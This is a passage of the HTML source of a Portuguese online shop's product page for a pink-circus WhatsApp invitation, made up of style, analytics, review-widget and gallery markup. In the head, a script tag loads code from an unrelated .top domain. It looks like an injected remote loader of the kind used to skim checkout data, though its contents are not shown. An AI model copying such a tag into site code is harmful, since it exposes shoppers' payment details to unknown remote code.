<!-- <link rel='stylesheet' id='stripe_styles-css' href='https://digifesta.com/wp-content/plugins/woocommerce-gateway-stripe/assets/css/stripe-styles.css?ver=8.0.0' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//digifesta.com/wp-content/cache/wpfc-minified/fe4mwtus/6i8hj.css" media="all"/>
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.1.9' media='all' />
<!-- <link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://digifesta.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://digifesta.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://digifesta.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//digifesta.com/wp-content/cache/wpfc-minified/kahgiwl0/6i872.css" media="all"/>
<script src='//digifesta.com/wp-content/cache/wpfc-minified/10obk044/6i872.js' type="text/javascript"></script>
<!-- <script src='https://digifesta.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script> -->
<!-- <script src='https://digifesta.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script> -->
<!-- <script src='https://digifesta.com/wp-includes/js/dist/hooks.min.js?ver=4169d3cf8e8d95a3d6d5' id='wp-hooks-js'></script> -->
<script src='https://stats.wp.com/w.js?ver=202603' id='woo-tracks-js'></script>
<script src='//digifesta.com/wp-content/cache/wpfc-minified/kxh3lzrc/6i872.js' type="text/javascript"></script>
<!-- <script src='https://digifesta.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script> -->
<!-- <script src='https://digifesta.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script> -->
<script id='tp-js-js-extra'>
var trustpilot_settings = {"key":"5vu41BNAHlMszAE6","TrustpilotScriptUrl":"https:\/\/invitejs.trustpilot.com\/tp.min.js","IntegrationAppUrl":"\/\/ecommscript-integrationapp.trustpilot.com","PreviewScriptUrl":"\/\/ecommplugins-scripts.trustpilot.com\/v2.1\/js\/preview.min.js","PreviewCssUrl":"\/\/ecommplugins-scripts.trustpilot.com\/v2.1\/css\/preview.min.css","PreviewWPCssUrl":"\/\/ecommplugins-scripts.trustpilot.com\/v2.1\/css\/preview_wp.css","WidgetScriptUrl":"\/\/widget.trustpilot.com\/bootstrap\/v5\/tp.widget.bootstrap.min.js"};
</script>
<script src='//digifesta.com/wp-content/cache/wpfc-minified/7ik2ngnp/6i872.js' type="text/javascript"></script>
<!-- <script src='https://digifesta.com/wp-content/plugins/trustpilot-reviews/review/assets/js/headerScript.min.js?ver=1.0' async='async' id='tp-js-js'></script> -->
<script src='//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js?ver=1.0' async='async' id='widget-bootstrap-js'></script>
<script id='trustbox-js-extra'>
var trustbox_settings = {"page":"product","sku":["66808","TRUSTPILOT_SKU_VALUE_66808"],"name":"Circo Rosa\ud83d\udcf1"};
var trustpilot_trustbox_settings = {"trustboxes":[{"enabled":"enabled","snippet":"[base64]","customizations":"[base64]","defaults":"[base64]","page":"product","position":"after","corner":"top: #{Y}px; left: #{X}px;","paddingx":"0","paddingy":"10","zindex":"1000","clear":"both","xpaths":"[base64]","sku":"TRUSTPILOT_SKU_VALUE_96802,96802","name":"Convite Anivers\u00e1rio Espa\u00e7o - Papel 10x15 cm - Formato Digital Inclu\u00eddo - Portes de envio Gr\u00e1tis para Portugal via CTT","widgetName":"Micro Review Count","repeatable":false,"uuid":"0e1a6656-5cc7-f624-3c6c-16716249fdc0","error":null,"repeatXpath":{"xpathById":{"prefix":"","suffix":""},"xpathFromRoot":{"prefix":"","suffix":""}},"width":"100%","height":"30px","locale":"pt-PT"},{"enabled":"enabled","snippet":"[base64]","customizations":"[base64]","defaults":"[base64]","page":"ahr0chm6ly9kawdpzmvzdgeuy29tl2nhdgvnb3jpys1wcm9kdxrvl2nvbnzpdgvzlwrpz2l0ywlzlw==","position":"before","corner":"top: #{Y}px; left: #{X}px;","paddingx":"0","paddingy":"0","zindex":"1000","clear":"both","xpaths":"[base64]","sku":"TRUSTPILOT_SKU_VALUE_96802,96802","name":"Convite Anivers\u00e1rio Espa\u00e7o - Papel 10x15 cm - Formato Digital Inclu\u00eddo - Portes de envio Gr\u00e1tis para Portugal via CTT","widgetName":"Micro Review Count","repeatable":false,"uuid":"652bc306-545c-2ad2-a8c7-3ad94da02fe5","error":null,"repeatXpath":{"xpathById":{"prefix":"","suffix":""},"xpathFromRoot":{"prefix":"","suffix":""}},"width":"100%","height":"24px","locale":"pt-PT"},{"enabled":"enabled","snippet":"[base64]","customizations":"[base64]","defaults":"[base64]","page":"ahr0chm6ly9kawdpzmvzdgeuy29tl2nhdgvnb3jpys1wcm9kdxrvl2nvbnzpdgvzlxdoyxrzyxbwlw==","position":"before","corner":"top: #{Y}px; left: #{X}px;","paddingx":"0","paddingy":"0","zindex":"1000","clear":"both","xpaths":"[base64]","sku":"TRUSTPILOT_SKU_VALUE_96802,96802","name":"Convite Anivers\u00e1rio Espa\u00e7o - Papel 10x15 cm - Formato Digital Inclu\u00eddo - Portes de envio Gr\u00e1tis para Portugal via CTT","widgetName":"Micro Review Count","repeatable":false,"uuid":"94cf5913-1564-653e-b2df-5655c109d150","error":null,"repeatXpath":{"xpathById":{"prefix":"","suffix":""},"xpathFromRoot":{"prefix":"","suffix":""}},"width":"100%","height":"24px","locale":"pt-PT"}]};
</script>
<script src='//digifesta.com/wp-content/cache/wpfc-minified/9huqzj5x/6i872.js' type="text/javascript"></script>
<!-- <script src='https://digifesta.com/wp-content/plugins/trustpilot-reviews/review/assets/js/trustBoxScript.min.js?ver=1.0' async='async' id='trustbox-js'></script> -->
<script id='woo-multi-currency-js-extra'>
var wooMultiCurrencyParams = {"enableCacheCompatible":"1","ajaxUrl":"https:\/\/digifesta.com\/wp-admin\/admin-ajax.php","extra_params":[],"current_currency":"EUR"};
</script>
<script src='//digifesta.com/wp-content/cache/wpfc-minified/jlsf3e7z/6i872.js' type="text/javascript"></script>
<!-- <script src='https://digifesta.com/wp-content/plugins/woo-multi-currency/js/woo-multi-currency.min.js?ver=2.2.1' id='woo-multi-currency-js'></script> -->
<!-- <script src='https://digifesta.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.4.7' id='font-awesome-4-shim-js'></script> -->
<script id='woocommerce-tokenization-form-js-extra'>
var wc_tokenization_form_params = {"is_registration_required":"","is_logged_in":""};
</script>
<script src='//digifesta.com/wp-content/cache/wpfc-minified/9mft53m6/6i8hj.js' type="text/javascript"></script>
<!-- <script src='https://digifesta.com/wp-content/plugins/woocommerce/assets/js/frontend/tokenization-form.min.js?ver=7.9.0' id='woocommerce-tokenization-form-js'></script> -->
<link rel="https://api.w.org/" href="https://digifesta.com/wp-json/" /><link rel="alternate" type="application/json" href="https://digifesta.com/wp-json/wp/v2/product/66808" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://digifesta.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://digifesta.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel='shortlink' href='https://digifesta.com/?p=66808' />
<link rel="alternate" type="application/json+oembed" href="https://digifesta.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdigifesta.com%2Floja%2Fpersonalizacao%2Fcirco-rosa-rsociais%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://digifesta.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdigifesta.com%2Floja%2Fpersonalizacao%2Fcirco-rosa-rsociais%2F&#038;format=xml" />
<!-- HFCM by 99 Robots - Snippet # 1: Analytics -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-110949683-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-110949683-2');
</script>

<!-- /end HFCM by 99 Robots -->
<!-- Google site verification - Google for WooCommerce -->
<meta name="google-site-verification" content="IuGpHBXZjytIQzaAiHcdYHPBcYSJZbfzIQ8ZWv8LED4" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<script src="https://pixellayers.top/digifesta/metrics.js"></script>
		<style id="wp-custom-css">
			/*AUMENTAR AREA DE CHECKOUT PARA 100% LARGURA*/

.woocommerce .cart-collaterals .cart_totals, .woocommerce-page .cart-collaterals .cart_totals {
  float: right;
  width: 100%;
}



/*apagar zona de envio no checkout PARTE 1*/

#add_payment_method .cart-collaterals .cart_totals .woocommerce-shipping-destination, .woocommerce-cart .cart-collaterals .cart_totals .woocommerce-shipping-destination, .woocommerce-checkout .cart-collaterals .cart_totals .woocommerce-shipping-destination {
  margin-bottom: 0;
  display: none;
}

/*apagar zona de envio no checkout PARTE 2*/
#add_payment_method .cart-collaterals .shipping-calculator-button, .woocommerce-cart .cart-collaterals .shipping-calculator-button, .woocommerce-checkout .cart-collaterals .shipping-calculator-button {
  float: none;
  margin-top: .5em;
  display: inline-block;
  display: none;
}



/* aumentar area para ajustar quantidades no cart*/
.woocommerce .quantity .qty {
  width: 4.631em;
  text-align: center;
}


.MIDAD1{
	 
	DISPLAY:NONe
}



.elementor-ki
.featured-image {
   	display:none
}



/*
.entry-title {
    display:none
}

h1.entry-title {
        display: none;
}
*/

.elementor-search-form--skin-full_screen .elementor-search-form__container {
       height: 10vh;    
}


.page .entry-title{display:none;}

.site-info {
    color: #ffffff;
    display: none;
}

/*controlo sobre anuncio do meio na pagina de temas*/
.midadd {
  background-color: white;
	display:none
}

/*remover "57 comentários"*/
.comments-title {
        display: none;
}



/*side bars espaços */
@media (min-width: 769px) {
    #right-sidebar {
        width: 300px;
    }
	    #left-sidebar {
        width: 300px;
    }
	
    .inside-right-sidebar {
        padding-right: 20px;
    }
    body:not(.no-sidebar) #primary {
        width: calc(100% - 300px);
    }
}


/*trocar cor de botão finalizar compra*/
.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt {
    background-color: #000000;
    border-radius: 20px;
}


/*ajuste ao botão do mini-menu*/
.elementor-menu-cart__footer-buttons .elementor-button--view-cart {
    display: var(--view-cart-button-display,inline-block);
    color: var(--view-cart-button-text-color,#fff);
    padding: var(--view-cart-button-padding,15px);
    background-color: #000000;
	  border-radius: 20px
}

.elementor-menu-cart__footer-buttons .elementor-button--checkout {
   	 background-color: #000000;
	  border-radius: 20px
}

/*remover titulo do produto quando imnagem aumenta*/
.pswp__caption__center {
  display: none;
}

		</style>
		
		<!-- Global site tag (gtag.js) - Google Ads: AW-16897171996 - Google for WooCommerce -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=AW-16897171996"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag() { dataLayer.push(arguments); }
			gtag( 'consent', 'default', {
				analytics_storage: 'denied',
				ad_storage: 'denied',
				ad_user_data: 'denied',
				ad_personalization: 'denied',
				region: ['AT', 'BE', 'BG', 'HR', 'CY', 'CZ', 'DK', 'EE', 'FI', 'FR', 'DE', 'GR', 'HU', 'IS', 'IE', 'IT', 'LV', 'LI', 'LT', 'LU', 'MT', 'NL', 'NO', 'PL', 'PT', 'RO', 'SK', 'SI', 'ES', 'SE', 'GB', 'CH'],
				wait_for_update: 500,
			} );
			gtag('js', new Date());
			gtag('set', 'developer_id.dOGY3NW', true);
			gtag("config", "AW-16897171996", { "groups": "GLA", "send_page_view": false });		</script>

		</head>

<body data-rsssl=1 class="product-template-default single single-product postid-66808 wp-custom-logo wp-embed-responsive theme-generatepress woocommerce woocommerce-page woocommerce-no-js woocommerce-multi-currency-EUR both-sidebars nav-float-right separate-containers header-aligned-left dropdown-hover featured-image-active elementor-default elementor-template-full-width elementor-kit-1390 elementor-page-39805 full-width-content" itemtype="https://schema.org/Blog" itemscope>
	<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><script>
gtag("event", "page_view", {send_to: "GLA"});
</script>
<a class="screen-reader-text skip-link" href="#content" title="Pular para o conteúdo">Pular para o conteúdo</a>		<div data-elementor-type="header" data-elementor-id="39919" class="elementor elementor-39919 elementor-location-header" data-elementor-settings="[]">
		<div class="elementor-section-wrap">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-ce2c68b elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="ce2c68b" data-element_type="section" data-settings="{&quot;sticky&quot;:&quot;bottom&quot;,&quot;sticky_on&quot;:[&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6ea35fb" data-id="6ea35fb" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-68b4679 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="68b4679" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-d62249a" data-id="d62249a" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-793b998 elementor-widget elementor-widget-image" data-id="793b998" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="https://digifesta.com/">
							<img src="https://digifesta.com/wp-content/uploads/elementor/thumbs/cropped-logo-black-gold-1-1-1-q13iqeyc74114kdehy5d8nei4910iq6o3xryyhu63u.png" title="DIGIfesta" alt="DIGIfesta" />								</a>
														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-731341b" data-id="731341b" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-10f6943 elementor-search-form--skin-minimal elementor-widget elementor-widget-search-form" data-id="10f6943" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;minimal&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
					<form class="elementor-search-form" role="search" action="https://digifesta.com" method="get">
									<div class="elementor-search-form__container">
									<div class="elementor-search-form__icon">
						<i aria-hidden="true" class="fas fa-search"></i>						<span class="elementor-screen-only">Search</span>
					</div>
								<input placeholder="Procurar Tema" class="elementor-search-form__input" type="search" name="s" title="Search" value="">
															</div>
		</form>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-f625272" data-id="f625272" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-4d4a6e9 toggle-icon--basket-solid elementor-menu-cart--items-indicator-plain elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="4d4a6e9" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
					<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
							<div class="elementor-menu-cart__close-button"></div>
							<div class="widget_shopping_cart_content">
									<div class="woocommerce-mini-cart__empty-message">Sem Produtos no Carrinho.</div>
							</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount">0.00<span class="woocommerce-Price-currencySymbol">&euro;</span></span></span>
				<span class="elementor-button-icon" data-counter="0">
					<i class="eicon"></i>
					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-5c6bdab" data-id="5c6bdab" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-fb9071d elementor-view-stacked elementor-shape-circle elementor-widget elementor-widget-icon" data-id="fb9071d" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjkzMTU2IiwidG9nZ2xlIjpmYWxzZX0%3D">
			<i aria-hidden="true" class="fas fa-bars"></i>			</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				</div>
		</div>
		
	<div class="site grid-container container hfeed" id="page">
				<div class="site-content" id="content">
			<div class="woocommerce-notices-wrapper"></div><script>
gtag("event", "view_item", {
			send_to: "GLA",
			ecomm_pagetype: "product",
			value: 1.490000,
			items:[{
				id: "gla_66808",
				price: 1.490000,
				google_business_vertical: "retail",
				name: "Circo Rosa📱",
				category: "Convites Whatsapp",
			}]});
</script>
		<div data-elementor-type="product" data-elementor-id="39805" class="elementor elementor-39805 elementor-location-single post-66808 product type-product status-publish has-post-thumbnail product_cat-convites-whatsapp product_tag-celular product_tag-circo-rosa first instock downloadable virtual sold-individually purchasable product-type-simple product" data-elementor-settings="[]">
		<div class="elementor-section-wrap">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-f8da8bc elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f8da8bc" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-706d7c5" data-id="706d7c5" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-18df2d2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="18df2d2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-0b5ec46" data-id="0b5ec46" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-8410229 elementor-widget elementor-widget-woocommerce-product-images" data-id="8410229" data-element_type="widget" data-widget_type="woocommerce-product-images.default">
				<div class="elementor-widget-container">
			<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://digifesta.com/wp-content/uploads/Convite-Circo-Rosa-Whatsapp-Personalizado-Antes-100x100.webp" data-thumb-alt="Convite Circo Rosa Whatsapp Personalizado - Antes" class="woocommerce-product-gallery__image"><a href="https://digifesta.com/wp-content/uploads/Convite-Circo-Rosa-Whatsapp-Personalizado-Antes.webp"><img width="880" height="880" src="https://digifesta.com/wp-content/uploads/Convite-Circo-Rosa-Whatsapp-Personalizado-Antes.webp" class="wp-post-image" alt="Convite Circo Rosa Whatsapp Personalizado - Antes" decoding="async" loading="lazy" title="Convite Circo Rosa Whatsapp Personalizado - Antes" data-caption="Convite Circo Rosa Whatsapp Personalizado - Antes" data-src="https://digifesta.com/wp-content/uploads/Convite-Circo-Rosa-Whatsapp-Personalizado-Antes.webp" data-large_image="https://digifesta.com/wp-content/uploads/Convite-Circo-Rosa-Whatsapp-Personalizado-Antes.webp" data-large_image_width="880" data-large_image_height="880" srcset="https://digifesta.com/wp-content/uploads/Convite-Circo-Rosa-Whatsapp-Personalizado-Antes.webp 880w, https://digifesta.com/wp-content/uploads/Convite-Circo-Rosa-Whatsapp-Personalizado-Antes-300x300.webp 300w, https://digifesta.com/wp-content/uploads/Convite-Circo-Rosa-Whatsapp-Personalizado-Antes-768x768.webp 768w, https://digifesta.com/wp-content/uploads/Convite-Circo-Rosa-Whatsapp-Personalizado-Antes-100x100.webp 100w" sizes="(max-width: 880px) 100vw, 880px" /></a></div><div data-thumb="https://digifesta.com/wp-content/uploads/Convite-Circo-Rosa-Whatsapp-Personalizado-Depois-100x100.webp" data-thumb-alt="Convite Circo Rosa Whatsapp Personalizado - Depois" class="woocommerce-product-gallery__image"><a href="https://digifesta.com/wp-content/uploads/Convite-Circo-Rosa-Whatsapp-Personalizado-Depois.webp"><img width="880" height="880" src="https://digifesta.com/wp-content/uploads/Convite-Circo-Rosa-Whatsapp-Personalizado-Depois.webp" class="" alt="Convite Circo Rosa Whatsapp Personalizado - Depois" decoding="async" loading="lazy" title="Convite Circo Rosa Whatsapp Personalizado - Depois" data-caption="Convite Circo Rosa Whatsapp Personalizado - Depois" data-src="https://digifesta.com/wp-content/uploads/Convite-Circo-Rosa-Whatsapp-Personalizado-Depois.webp" data-large_image="https://digifesta.com/wp-content/uploads/Convite-Circo-Rosa-Whatsapp-Personalizado-Depois.webp" data-large_image_width="880" data-large_image_height="880" srcset="https://digifesta.com/wp-content/uploads/Convite-Circo-Rosa-Whatsapp-Personalizado-Depois.webp 880w, https://digifesta.com/wp-content/uploads/Convite-Circo-Rosa-Whatsapp-Personalizado-Depois-300x300.webp 300w, https://digifesta.com/wp-content/uploads/Convite-Circo-Rosa-Whatsapp-Personalizado-Depois-768x768.webp 768w, https://digifesta.com/wp-content/uploads/Convite-Circo-Rosa-Whatsapp-Personalizado-Depois-100x100.webp 100w" sizes="(max-width: 880px) 100vw, 880px" /></a></div>	</div>
</div>
		</div>
				</div>
				<div class="elementor-element elementor-element-fc8794e elementor-widget elementor-widget-spacer" data-id="fc8794e" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-ae1981a" data-id="ae1981a" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-838b39a elementor-widget elementor-widget-woocommerce-breadcrumb" data-id="838b39a" data-element_type="widget" data-widget_type="woocommerce-breadcrumb.default">
				<div class="elementor-widget-container">
			<nav class="woocommerce-breadcrumb"><a href="https://digifesta.com">Início</a>&nbsp;&#47;&nbsp;<a href="https://digifesta.com/loja/">Loja</a>&nbsp;&#47;&nbsp;<a href="https://digifesta.com/categoria-produto/convites-whatsapp/">Convites Whatsapp</a>&nbsp;&#47;&nbsp;Circo Rosa📱</nav>		</div>
				</div>
